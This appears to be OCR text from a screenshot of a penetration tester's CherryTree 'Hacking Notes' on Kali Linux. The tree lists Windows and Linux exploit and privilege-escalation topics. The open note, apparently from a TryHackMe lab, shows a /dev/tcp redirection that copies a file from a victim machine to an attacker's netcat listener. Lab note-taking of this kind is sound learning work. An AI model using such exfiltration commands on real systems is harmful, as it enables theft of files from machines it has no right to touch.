 File Machine View Input Devices Help
Applications Places CherryTree Nov 5 07:11
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
Active Dire... PowerView Enumeration Hacking Notes / Linux / Copy Files through NC
Hacking Notes
NMAP
Active Directory / Windows
Windows Exploits
Juicy Potato
Print Spoofer
Print Nightmare
Sweet Potato
Zero Logon
Always Install Elevated
Linux
Ports
Priv Esc
Find Command
OMIGOD Port 5985 / 5986 On Linux Azure
Move files with NC
memcache
Changing Desktop
Copy Files through NC
FTP
SMB Share
Web
Decrypt / Brute Force Passwords
Mount
REDIS
RSYNC
Databases
Port Foward
Hydra
Ghidra
Python
Docker
SQLITE3
Keep Pass
Old SSH
Pwn Till Dawn WriteUp Machines We Have Foun
microk8s Exploit
SSH User Enum through 7.7
Remote NG Password Crack
Windcorp THM
Port Knocking
TJ Nulls Boxes
fcrackzip
On victim machine
cat /usr/bin/reset_root > /dev/tcp/192.168.0.29/2222
(notice IP above is attacker machien IP and port you are listening on)
on attacker machine
(kali㉿kali)-[~/Desktop/TryHackMe/Earth]
$ nc -lvnp 2222 > reset_root 1 ⨯
listening on [any] 2222 ...
connect to [192.168.0.29] from (UNKNOWN) [192.168.0.40] 56042
Node Type: Rich Text - Date Created: 2022/11/03 - 04:19 - Date Modified: 2022/11/03 - 04:20